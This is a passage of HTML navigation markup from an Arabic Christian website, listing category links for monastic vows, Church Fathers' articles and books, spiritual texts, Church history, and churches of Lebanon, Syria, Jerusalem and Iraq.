	<li class="cat-item cat-item-788"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%af%d8%b9%d9%88%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d9%86%d9%88%d8%aa%d9%8a%d8%a9/" >الدعوة والتنشئة الكهنوتية</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d9%86%d9%88%d8%aa%d9%8a%d8%a9/" >الحياة الكهنوتية</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%af%d8%b9%d9%88%d8%a9-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%b1%d8%ad%d9%84%d8%a9/" >الدعوة الرهبانية ومرحلة الابتداء</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/" >الحياة الرهبانية</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%86%d8%af%d8%b1-%d8%a7%d9%84%d8%b7%d8%a7%d8%b9%d8%a9/" >نذر الطاعة</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%86%d8%b0%d8%b1-%d8%a7%d9%84%d8%b9%d9%81%d8%a9/" >نذر العفة</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%86%d8%b0%d8%b1-%d8%a7%d9%84%d9%81%d9%82%d8%b1/" >نذر الفقر</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%86%d8%b0%d8%b1-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b6%d8%b9/" >نذر التواضع</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9/" >مقالات حول الحياة المكرسة</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/" >مكتبة روحية</a>
<ul class='children'>
	<li class="cat-item cat-item-60 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/" >مقالات اباء الكنيسة</a>
	<ul class='children'>
	<li class="cat-item cat-item-888"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%83%d9%84%d9%8a%d9%85%d9%86%d8%b6%d9%88%d8%b3-%d8%a7%d9%84%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a/" >مقالات : اكليمنضوس الاسكندري</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%ab%d9%86%d8%a7%d8%b3%d9%8a%d9%88%d8%b3/" >مقالات : اثناسيوس</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%85%d8%a8%d8%b1%d9%88%d8%b3%d9%8a%d9%88%d8%b3/" >مقالات : امبروسيوس</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%ba%d9%88%d8%b3%d8%b7%d9%8a%d9%86%d9%88%d8%b3/" >مقالات : اغوسطينوس</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" >مقالات : افرام السرياني</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b3%d9%8a%d9%84%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1/" >مقالات : باسيليوس الكبير</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%86%d9%8a%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%a8%d9%8a%d8%b3/" >مقالات : نيوفان الحبيس</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%86%d9%8a%d8%b5%d9%8a/" >مقالات : غريغوريوس النيصي</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d9%88%d8%b3-%d8%a8%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d8%b3/" >مقالات : غريغوريوس بالاماس</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%86%d8%b2%d9%8a-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a-%d8%a7/" >مقالات : غريغوريوس النزينزي اللاهوتي &#8211; الناطق بالالهيات</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%83%d9%8a%d8%b1%d9%84%d8%b3-%d8%a7%d9%84%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a/" >مقالات : كيرلس السكندري</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%83%d9%8a%d8%b1%d9%84%d8%b3-%d8%a7%d9%84%d8%a7%d9%88%d8%b1%d8%b4%d9%84%d9%8a%d9%85%d9%8a/" >مقالات : كيرلس الاورشليمي</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%83%d8%a7%d8%b3%d9%8a%d8%a7%d9%86/" >مقالات : يوحنا كاسيان</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d8%af%d9%85%d8%b4%d9%82%d9%8a/" >مقالات : يوحنا الدمشقي</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%81%d9%85-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" >مقالات : يوحنا فم الذهب</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%81%d9%8a%d9%84%d9%88%d9%83%d8%b3%d9%8a%d9%86%d9%88%d8%b3/" >مقالات : القديس فيلوكسينوس</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-61"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >مقالات واقوال اباء الكنيسة متفرقة</a>
</li>
	<li class="cat-item cat-item-62 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/" >كتب اباء الكنيسة</a>
	<ul class='children'>
	<li class="cat-item cat-item-94"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" >كتب : افرام السرياني</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d8%aa%d9%86%d8%a7%d8%b3%d9%88%d8%b3/" >كتب : اتناسوس</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d9%85%d8%a8%d8%b1%d9%88%d8%b3%d9%88%d8%b3/" >كتب : امبروسوس</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d8%ba%d9%88%d8%b3%d8%b7%d9%8a%d9%86%d9%88%d8%b3/" >كتب اغوسطينوس</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d9%83%d9%84%d9%8a%d9%85%d9%86%d8%b6%d9%88%d8%b3-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a/" >كتب : اكليمنضوس الروماني</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d9%83%d9%84%d9%8a%d9%85%d9%86%d8%b6%d9%88%d8%b3-%d8%a7%d9%84%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a/" >كتب : اكليمنضوس الاسكندري</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a8%d8%a7%d8%b3%d9%8a%d9%84%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1/" >كتب : باسيليوس الكبير</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d8%b3-%d8%a7%d9%84%d9%86%d9%8a%d8%b5%d9%8a/" >كتب : غريغوريس النيصي</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%86%d8%b2%d9%8a-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a-%d8%a7%d9%84%d9%86%d8%a7/" >كتب : غريغوريوس النزينزي اللاهوتي &#8211; الناطق بالالهيات</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%83%d9%8a%d8%b1%d9%84%d8%b3-%d8%a7%d9%84%d8%a7%d9%88%d8%b1%d8%b4%d9%84%d9%8a%d9%85%d9%8a/" >كتب : كيرلس الاورشليمي</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%85%d9%82%d8%a7%d8%b1%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1/" >كتب : مقاريوس الكبير</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%83%d8%a8%d8%b1%d9%8a%d8%a7%d9%86%d9%88%d8%b3/" >كتب : كبريانوس</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%83%d8%a7%d8%b3%d9%8a%d8%a7%d9%86/" >كتب : يوحنا كاسيان</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%81%d9%85-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" >كتب : يوحنا فم الذهب</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%8a%d9%88%d8%b3%d8%aa%d9%8a%d9%86%d9%88%d8%b3-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af/" >كتب : يوستينوس الشهيد</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-63"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >كتب روحية متفرقة</a>
</li>
	<li class="cat-item cat-item-64 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/" >كتب روحية منسقة</a>
	<ul class='children'>
	<li class="cat-item cat-item-100"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%af%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >الاقتداء بالمسيح</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d8%a8%d8%aa%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86/" >بستان الرهبان</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d8%a7%d9%84%d9%85%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a/" >المصباح الرهباني</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d9%81%d8%b1%d8%af%d9%88%d8%b3/" >الطريق الى الفردوس</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d9%88%d8%b3%d8%aa%d8%b9%d8%b1%d9%81%d9%88%d9%86-%d8%a7%d9%84%d8%ad%d9%82-%d9%88%d8%a7%d9%84%d8%ad%d9%82-%d9%8a%d8%ad%d8%b1%d8%b1%d9%83%d9%85/" >وستعرفون الحق والحق يحرركم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-66 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/" >تاريخ الكنيسة</a>
	<ul class='children'>
	<li class="cat-item cat-item-103"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/" >تاريخ الكنيسة الشرقية</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d9%8a%d9%88%d8%a7%d9%82%d9%8a%d9%85/" >تاريخ الكنيسة الغربية &#8211; الدكتور يواقيم رزق مرقص</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-975 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/" >الكنائس وتاريخها</a>
	<ul class='children'>
	<li class="cat-item cat-item-976"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%84%d8%a8%d9%86%d8%a7%d9%86/" >كنائس لبنان</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/" >كنائس سوريا</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >كنائس القدس</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" >كنائس العراق</a>
</li>
